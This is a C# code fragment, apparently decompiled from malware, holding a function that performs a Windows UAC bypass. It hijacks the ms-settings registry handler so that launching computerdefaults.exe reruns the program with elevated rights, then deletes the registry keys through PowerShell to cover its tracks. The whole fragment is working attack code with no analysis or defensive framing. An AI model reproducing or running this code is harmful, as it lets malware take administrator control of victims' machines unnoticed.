 public static object bypassR()
{
try
{
Program.Z("Classes");
Program.Z("Classes\\ms-settings");
Program.Z("Classes\\ms-settings\\shell");
Program.Z("Classes\\ms-settings\\shell\\open");
RegistryKey registryKey = Program.Z("Classes\\ms-settings\\shell\\open\\command");
string text = "\"" + Process.GetCurrentProcess().MainModule.FileName + "\"";
registryKey.SetValue("", text, RegistryValueKind.String);
registryKey.SetValue("DelegateExecute", 0, RegistryValueKind.DWord);
registryKey.Close();
try
{
Process.Start(new ProcessStartInfo
{
CreateNoWindow = true,
UseShellExecute = false,
FileName = "cmd.exe",
Arguments = "/c start computerdefaults.exe && powershell.exe Remove-Item -Path HKCU:\\Software\\Classes\\ms-settings\\shell -Recurse"
});
}
catch (Exception ex)
{
}
Environment.Exit(Environment.ExitCode);
}
catch (Exception ex2)
{
}
object obj;
return obj;
}